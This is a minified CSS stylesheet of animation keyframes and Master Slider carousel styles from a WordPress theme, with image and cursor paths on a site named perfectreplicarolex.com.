@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1;}
100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0, 0, 1, -45deg);transform:rotate3d(0, 0, 1, -45deg);opacity:0;}
}
@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1;}
100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0, 0, 1, -45deg);transform:rotate3d(0, 0, 1, -45deg);opacity:0;}
}
.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight;}
@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1;}
100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0, 0, 1, -45deg);transform:rotate3d(0, 0, 1, -45deg);opacity:0;}
}
@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1;}
100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0, 0, 1, -45deg);transform:rotate3d(0, 0, 1, -45deg);opacity:0;}
}
.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft;}
@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1;}
100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0, 0, 1, 90deg);transform:rotate3d(0, 0, 1, 90deg);opacity:0;}
}
@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1;}
100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0, 0, 1, 90deg);transform:rotate3d(0, 0, 1, 90deg);opacity:0;}
}
.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight;}
@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;}
20%, 60%{-webkit-transform:rotate3d(0, 0, 1, 80deg);transform:rotate3d(0, 0, 1, 80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;}
40%, 80%{-webkit-transform:rotate3d(0, 0, 1, 60deg);transform:rotate3d(0, 0, 1, 60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1;}
100%{-webkit-transform:translate3d(0, 700px, 0);transform:translate3d(0, 700px, 0);opacity:0;}
}
@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;}
20%, 60%{-webkit-transform:rotate3d(0, 0, 1, 80deg);transform:rotate3d(0, 0, 1, 80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;}
40%, 80%{-webkit-transform:rotate3d(0, 0, 1, 60deg);transform:rotate3d(0, 0, 1, 60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1;}
100%{-webkit-transform:translate3d(0, 700px, 0);transform:translate3d(0, 700px, 0);opacity:0;}
}
.hinge{-webkit-animation-name:hinge;animation-name:hinge;}
@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);transform:translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);}
100%{opacity:1;-webkit-transform:none;transform:none;}
}
@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);transform:translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);}
100%{opacity:1;-webkit-transform:none;transform:none;}
}
.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn;}
@-webkit-keyframes rollOut{0%{opacity:1;}
100%{opacity:0;-webkit-transform:translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);transform:translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);}
}
@keyframes rollOut{0%{opacity:1;}
100%{opacity:0;-webkit-transform:translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);transform:translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);}
}
.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut;}
@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3, .3, .3);transform:scale3d(.3, .3, .3);}
50%{opacity:1;}
}
@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3, .3, .3);transform:scale3d(.3, .3, .3);}
50%{opacity:1;}
}
.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn;}
@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1, .1, .1) translate3d(0, -1000px, 0);transform:scale3d(.1, .1, .1) translate3d(0, -1000px, 0);-webkit-animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);}
60%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(0, 60px, 0);transform:scale3d(.475, .475, .475) translate3d(0, 60px, 0);-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);}
}
@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1, .1, .1) translate3d(0, -1000px, 0);transform:scale3d(.1, .1, .1) translate3d(0, -1000px, 0);-webkit-animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);}
60%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(0, 60px, 0);transform:scale3d(.475, .475, .475) translate3d(0, 60px, 0);-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);}
}
.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown;}
@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);transform:scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);}
60%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(10px, 0, 0);transform:scale3d(.475, .475, .475) translate3d(10px, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);}
}
@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);transform:scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);}
60%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(10px, 0, 0);transform:scale3d(.475, .475, .475) translate3d(10px, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);}
}
.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft;}
@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1, .1, .1) translate3d(1000px, 0, 0);transform:scale3d(.1, .1, .1) translate3d(1000px, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);}
60%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(-10px, 0, 0);transform:scale3d(.475, .475, .475) translate3d(-10px, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);}
}
@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1, .1, .1) translate3d(1000px, 0, 0);transform:scale3d(.1, .1, .1) translate3d(1000px, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);}
60%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(-10px, 0, 0);transform:scale3d(.475, .475, .475) translate3d(-10px, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);}
}
.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight;}
@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1, .1, .1) translate3d(0, 1000px, 0);transform:scale3d(.1, .1, .1) translate3d(0, 1000px, 0);-webkit-animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);}
60%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(0, -60px, 0);transform:scale3d(.475, .475, .475) translate3d(0, -60px, 0);-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);}
}
@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1, .1, .1) translate3d(0, 1000px, 0);transform:scale3d(.1, .1, .1) translate3d(0, 1000px, 0);-webkit-animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);}
60%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(0, -60px, 0);transform:scale3d(.475, .475, .475) translate3d(0, -60px, 0);-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);}
}
.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp;}
@-webkit-keyframes zoomOut{0%{opacity:1;}
50%{opacity:0;-webkit-transform:scale3d(.3, .3, .3);transform:scale3d(.3, .3, .3);}
100%{opacity:0;}
}
@keyframes zoomOut{0%{opacity:1;}
50%{opacity:0;-webkit-transform:scale3d(.3, .3, .3);transform:scale3d(.3, .3, .3);}
100%{opacity:0;}
}
.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut;}
@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(0, -60px, 0);transform:scale3d(.475, .475, .475) translate3d(0, -60px, 0);-webkit-animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);}
100%{opacity:0;-webkit-transform:scale3d(.1, .1, .1) translate3d(0, 2000px, 0);transform:scale3d(.1, .1, .1) translate3d(0, 2000px, 0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);}
}
@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(0, -60px, 0);transform:scale3d(.475, .475, .475) translate3d(0, -60px, 0);-webkit-animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);}
100%{opacity:0;-webkit-transform:scale3d(.1, .1, .1) translate3d(0, 2000px, 0);transform:scale3d(.1, .1, .1) translate3d(0, 2000px, 0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);}
}
.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown;}
@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(42px, 0, 0);transform:scale3d(.475, .475, .475) translate3d(42px, 0, 0);}
100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px, 0, 0);transform:scale(.1) translate3d(-2000px, 0, 0);-webkit-transform-origin:left center;transform-origin:left center;}
}
@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(42px, 0, 0);transform:scale3d(.475, .475, .475) translate3d(42px, 0, 0);}
100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px, 0, 0);transform:scale(.1) translate3d(-2000px, 0, 0);-webkit-transform-origin:left center;transform-origin:left center;}
}
.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft;}
@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(-42px, 0, 0);transform:scale3d(.475, .475, .475) translate3d(-42px, 0, 0);}
100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px, 0, 0);transform:scale(.1) translate3d(2000px, 0, 0);-webkit-transform-origin:right center;transform-origin:right center;}
}
@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(-42px, 0, 0);transform:scale3d(.475, .475, .475) translate3d(-42px, 0, 0);}
100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px, 0, 0);transform:scale(.1) translate3d(2000px, 0, 0);-webkit-transform-origin:right center;transform-origin:right center;}
}
.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight;}
@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(0, 60px, 0);transform:scale3d(.475, .475, .475) translate3d(0, 60px, 0);-webkit-animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);}
100%{opacity:0;-webkit-transform:scale3d(.1, .1, .1) translate3d(0, -2000px, 0);transform:scale3d(.1, .1, .1) translate3d(0, -2000px, 0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);}
}
@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475, .475, .475) translate3d(0, 60px, 0);transform:scale3d(.475, .475, .475) translate3d(0, 60px, 0);-webkit-animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function:cubic-bezier(0.550, 0.055, 0.675, 0.190);}
100%{opacity:0;-webkit-transform:scale3d(.1, .1, .1) translate3d(0, -2000px, 0);transform:scale3d(.1, .1, .1) translate3d(0, -2000px, 0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.320, 1);}
}
.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp;}
@-webkit-keyframes slideInDown{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);visibility:visible;}
100%{-webkit-transform:translateY(0);transform:translateY(0);}
}
@keyframes slideInDown{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);visibility:visible;}
100%{-webkit-transform:translateY(0);transform:translateY(0);}
}
.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown;}
@-webkit-keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:visible;}
100%{-webkit-transform:translateX(0);transform:translateX(0);}
}
@keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:visible;}
100%{-webkit-transform:translateX(0);transform:translateX(0);}
}
.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft;}
@-webkit-keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%);visibility:visible;}
100%{-webkit-transform:translateX(0);transform:translateX(0);}
}
@keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%);visibility:visible;}
100%{-webkit-transform:translateX(0);transform:translateX(0);}
}
.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight;}
@-webkit-keyframes slideInUp{0%{-webkit-transform:translateY(100%);transform:translateY(100%);visibility:visible;}
100%{-webkit-transform:translateY(0);transform:translateY(0);}
}
@keyframes slideInUp{0%{-webkit-transform:translateY(100%);transform:translateY(100%);visibility:visible;}
100%{-webkit-transform:translateY(0);transform:translateY(0);}
}
.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp;}
@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0);}
100%{visibility:hidden;-webkit-transform:translateY(100%);transform:translateY(100%);}
}
@keyframes slideOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0);}
100%{visibility:hidden;-webkit-transform:translateY(100%);transform:translateY(100%);}
}
.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown;}
@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0);}
100%{visibility:hidden;-webkit-transform:translateX(-100%);transform:translateX(-100%);}
}
@keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0);}
100%{visibility:hidden;-webkit-transform:translateX(-100%);transform:translateX(-100%);}
}
.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft;}
@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0);}
100%{visibility:hidden;-webkit-transform:translateX(100%);transform:translateX(100%);}
}
@keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0);}
100%{visibility:hidden;-webkit-transform:translateX(100%);transform:translateX(100%);}
}
.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight;}
@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0);}
100%{visibility:hidden;-webkit-transform:translateY(-100%);transform:translateY(-100%);}
}
@keyframes slideOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0);}
100%{visibility:hidden;-webkit-transform:translateY(-100%);transform:translateY(-100%);}
}
.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp;}.master-slider{position:relative;visibility:hidden;-moz-transform:translate3d(0 , 0 , 0);}
.master-slider.ms-fullheight{height:100%;}
.ms-layout-partialview .ms-view{overflow:visible;background-color:transparent;}
.ms-layout-partialview .ms-container{overflow:hidden;}
.master-slider.before-init{}
.master-slider img{max-width:none;}
.ms-ie img{border:none;}
.ms-ie8 *{opacity:inherit;filter:inherit;}
.ms-ie7{zoom:1;}
.ms-loading-container{position:absolute;width:100%;top:0;}
.ms-slide-auto-height{display:table;}
.ms-loading-container .ms-loading,
.ms-slide .ms-slide-loading{width:36px;height:36px;background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/lib/masterslider/style/loading-2.gif) no-repeat center white;border-radius:60px;box-shadow:0px 0px 3px rgba(0,0,0,0.2);position:absolute;left:50%;top:50%;margin:-18px;opacity:0.9;}
.ms-def-cursor{cursor:auto !important;}
.ms-grab-cursor{cursor:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/lib/masterslider/style/grab.png), move;}
.ms-grabbing-cursor{cursor:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/lib/masterslider/style/grabbing.png), move;}
.ms-ie .ms-grab-cursor{cursor:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/lib/masterslider/masterslider/style/grab.cur), move;}
.ms-ie .ms-grabbing-cursor{cursor:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/lib/masterslider/masterslider/style/grabbing.cur), move;}
.ms-view{margin:0px auto;overflow:hidden;background:black;position:relative;-webkit-perspective:2000px;-moz-perspective:2000px;-ms-perspective:2000px;perspective:2000px;}
.ms-view .ms-slide-container{position:relative;}
.ms-slide{position:absolute;-webkit-transform:translateZ(0px);-moz-transform:translateZ(0px);-ms-transform:translateZ(0px);-o-transform:translateZ(0px);transform:translateZ(0px);-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;height:100%;}
.ms-slide.selected{}
.ms-slide .ms-slide-bgcont,
.ms-slide .ms-slide-bgvideocont{position:absolute;overflow:hidden;width:100%;}
.ms-slide .ms-slide-bgvideocont{z-index:105;height:100%;}
.ms-slide .ms-slide-bgvideocont,
.ms-slide-bgvideocont>video{-webkit-transform:translateZ(0.3px);-moz-transform:translateZ(0.3px);-ms-transform:translateZ(0.3px);-o-transform:translateZ(0.3px);transform:translateZ(0.3px);}
.ms-slide .ms-slide-bgvideo{position:absolute;top:0px;}
.ms-inner-controls-cont, .ms-container{position:relative;margin:0 auto;}
.ms-slide .ms-slide-bgcont img , .ms-container , .ms-inner-controls-cont{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.ms-slide .ms-layer{position:absolute;}
.ms-slide .ms-slide-layers{position:absolute;overflow:hidden;width:100%;height:100%;z-index:110;top:0px;}
.ms-slide .ms-slide-video{position:absolute;top:0;z-index:111;background:black;padding:0;margin:0;border:none;}
.ms-parallax-layer{height:100%;width:100%;}
.ms-layer.video-box{background:black;}
.ms-layer.video-box iframe{padding:0;margin:0;border:none;position:absolute;z-index:110;}
.ms-slide .ms-slide-vpbtn , .ms-slide .ms-video-btn{position:absolute;cursor:pointer;z-index:110;}
.ms-slide .ms-slide-vcbtn{position:absolute;cursor:pointer;z-index:113;}
.ms-slide-vcbtn-mobile{position:relative;bottom:0;left:0;width:100%;height:28px;background-color:black;color:white;text-align:center;cursor:pointer;z-index:113;}
.ms-slide-vcbtn-mobile .ms-vcbtn-txt{text-transform:uppercase;font-family:sans-serif;font-size:0.75em;display:inline-block;background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/lib/masterslider/style/video-close-btn.png) no-repeat 0px 3px;padding-left:15px;height:15px;color:#DBDBDB;margin-top:7px;}
.ms-slide .ms-slide-vcbtn,
.ms-slide .ms-slide-layers,
.ms-slide .ms-slide-vpbtn,
.ms-slide .ms-slide-video{-webkit-transform:translateZ(0.44px);-moz-transform:translateZ(0.44px);-ms-transform:translateZ(0.44px);-o-transform:translateZ(0.44px);transform:translateZ(0.44px);}
.ms-video-img{position:absolute;width:100%;height:100%;top:0;left:0;}
.ms-mask-frame{overflow:hidden;position:absolute;float:left;}
.ms-thumb-list{overflow:hidden;position:absolute;}
.ms-thumb-list.ms-dir-h{width:100%;}
.ms-thumb-list.ms-dir-v{height:100%;top:0;}
.ms-thumbs-cont{position:relative;}
.ms-thumb-frame img{width:100%;height:auto;}
.ms-thumb-frame{cursor:pointer;float:left;overflow:hidden;opacity:0.5;-webkit-transition:opacity 300ms;-moz-transition:opacity 300ms;-ms-transition:opacity 300ms;-o-transition:opacity 300ms;transition:opacity 300ms;}
.ms-thumb-frame-selected{opacity:1;}
.ms-tabs .ms-thumb-frame{background-color:#F6f6f6;text-shadow:0 1px 1px white;color:#222;border:solid 1px white;border-width:0 1px 1px 0;overflow:visible;position:relative;opacity:1;-webkit-transition:all 300ms ease-out;-moz-transition:all 300ms ease-out;-ms-transition:all 300ms ease-out;-o-transition:all 300ms ease-out;transition:all 300ms ease-out;}
.ms-tabs.ms-dir-h .ms-thumb-frame{margin-top:12px;}
.ms-tabs.ms-dir-v .ms-thumb-frame{margin-left:12px;}
.ms-tabs .ms-thumb{padding:20px 20px;}
.ms-tabs .ms-thumb-frame-selected{opacity:1;background:#EDEDED;}
.ms-tabs .ms-thumb-frame .ms-thumb-ol{position:absolute;opacity:0;-webkit-transition:all 300ms ease-out;-moz-transition:all 300ms ease-out;-ms-transition:all 300ms ease-out;-o-transition:all 300ms ease-out;transition:all 300ms ease-out;}
.ms-tabs.ms-dir-h .ms-thumb-frame .ms-thumb-ol{top:0px;left:50%;margin-left:-12px;border-bottom:solid 12px #F6f6f6;border-left:solid 12px transparent;border-right:solid 12px transparent;}
.ms-tabs.ms-dir-h .ms-thumb-frame-selected .ms-thumb-ol{opacity:1;top:-12px;border-bottom-color:#EDEDED;}
.ms-tabs.ms-dir-v .ms-thumb-frame .ms-thumb-ol{top:50%;left:0;margin-top:-12px;border-right:solid 12px #EDEDED;border-top:solid 12px transparent;border-bottom:solid 12px transparent;}
.ms-tabs.ms-dir-v .ms-thumb-frame-selected .ms-thumb-ol{opacity:1;left:-12px;border-right-color:white;}
.ms-bullet{cursor:pointer;float:left;}
.ms-bullets.ms-dir-h{position:absolute;bottom:20px;right:50%;width:100px;}
.ms-bullets-count{position:relative;right:-50%;}
.ms-sbar{position:absolute;}
.ms-sbar.ms-dir-h{left:10px;right:10px;top:5px}
.ms-sbar.ms-dir-v{top:10px;bottom:10px;right:5px}
.ms-sbar .ms-bar{height:4px;background:#333;border-radius:4px;}
.ms-sbar.ms-dir-v .ms-bar{width:4px;}
.ms-sbar .ms-bar{position:relative;-webkit-transition:opacity 300ms;-moz-transition:opacity 300ms;-ms-transition:opacity 300ms;-o-transition:opacity 300ms;transition:opacity 300ms;}
.ms-timerbar{width:100%;bottom:0px;position:absolute;}
.ms-ctimer{position:absolute;top:30px;left:30px;cursor:pointer;}
.ms-ctimer-bullet{}
.ms-time-bar{-webkit-transition:width 120ms linear;-moz-transition:width 120ms linear;-ms-transition:width 120ms linear;-o-transition:width 120ms linear;transition:width 120ms linear;}
.ms-ie7 .ms-tooltip-arrow{height:0px;}
.ms-slide-info{position:absolute;}
.ms-slide-info.ms-dir-v{top:0;}
.ms-slide-info.ms-dir-h{width:100%;}
@keyframes point-anim{0%{transform:scale(0.5);-webkit-transform:scale(0.5);-moz-transform:scale(0.5);-o-transform:scale(0.5);-ms-transform:scale(0.5);opacity:1;}
100%{transform:scale(0.5);-webkit-transform:scale(0.5);-moz-transform:scale(1.5);-o-transform:scale(1.5);-ms-transform:scale(1.5);opacity:0;}
}
@-webkit-keyframes point-anim{0%{-webkit-transform:scale(0.5);opacity:1;}
100%{-webkit-transform:scale(1.5);opacity:0;}
}
.ms-android .ms-tooltip-point .ms-point-border{animation:none;-moz-animation:none;-webkit-animation:none;-o-animation:none;}
.ms-skin-default .ms-slide .ms-slide-vpbtn,
.ms-skin-default .ms-video-btn{width:50px;height:51px;background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/lib/masterslider/style/light-skin-1.png) no-repeat -14px -150px;top:50%;left:50%;margin:-25px 0 0 -25px;}
.ms-skin-default .ms-slide .ms-slide-vcbtn{width:30px;height:30px;background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/lib/masterslider/style/light-skin-1.png) no-repeat -24px -28px;top:18px;right:30px;}
.ms-skin-default .ms-nav-next,
.ms-skin-default .ms-nav-prev{width:30px;background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/lib/masterslider/style/light-skin-1.png);background-position:-89px -26px;height:40px;cursor:pointer;top:50%;left:30px;margin-top:-20px;position:absolute;z-index:110;}
.ms-skin-default .ms-nav-next{right:30px;left:auto;background-position:-89px -103px;}
.ms-skin-default .ms-bullet{width:10px;height:10px;background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/lib/masterslider/style/light-skin-1.png) no-repeat;margin:4px;background-position:-34px -117px;}
.ms-skin-default .ms-bullet-selected{background-position:-34px -84px;}
.ms-skin-default .ms-time-bar{height:3px;background:#FFFFFF;border-top:solid 1px rgba(0, 0, 0, 0.41);}
.ms-skin-default .ms-tooltip{position:absolute;z-index:210;cursor:auto;}
.ms-skin-default .ms-tooltip-top .ms-tooltip-arrow,
.ms-skin-default .ms-tooltip-bottom .ms-tooltip-arrow{border-left:solid 10px transparent;border-right:solid 10px transparent;position:absolute;left:50%;margin-left:-10px;}
.ms-skin-default .ms-tooltip-top .ms-tooltip-arrow{border-top:solid 10px;border-top-color:silver;border-top-color:rgba(240, 240, 240, 0.88);bottom:-10px;}
.ms-skin-default .ms-tooltip-bottom .ms-tooltip-arrow{border-bottom:solid 10px;border-bottom-color:silver;border-bottom-color:rgba(240, 240, 240, 0.88);top:-10px;}
.ms-skin-default .ms-tooltip-right .ms-tooltip-arrow,
.ms-skin-default .ms-tooltip-left .ms-tooltip-arrow{border-top:solid 10px transparent;border-bottom:solid 10px transparent;position:absolute;top:50%;margin-top:-10px;}
.ms-skin-default .ms-tooltip-right .ms-tooltip-arrow{border-right:solid 10px;border-right-color:silver;border-right-color:rgba(240, 240, 240, 0.88);left:-10px;}
.ms-skin-default .ms-tooltip-left .ms-tooltip-arrow{border-left:solid 10px;border-left-color:silver;border-left-color:rgba(240, 240, 240, 0.88);right:-10px;}
.ms-skin-default .ms-tooltip-point{cursor:pointer;}
.ms-skin-default .ms-tooltip-point .ms-point-center{width:12px;height:12px;border-radius:15px;border:solid 2px #BBB;background:white;margin:-8px 0 0 -8px;position:absolute;z-index:105;}
.ms-skin-default .ms-tooltip-point .ms-point-border{width:22px;height:22px;background:black;background:rgba(0, 0, 0, 0.36);margin:-11px 0 0 -11px;position:absolute;border-radius:15px;animation:point-anim 1.5s infinite;-moz-animation:point-anim 1.5s infinite;-webkit-animation:point-anim 1.5s infinite;-o-animation:point-anim 1.5s infinite;}
.ms-skin-default .ms-tooltip{max-width:200px;}
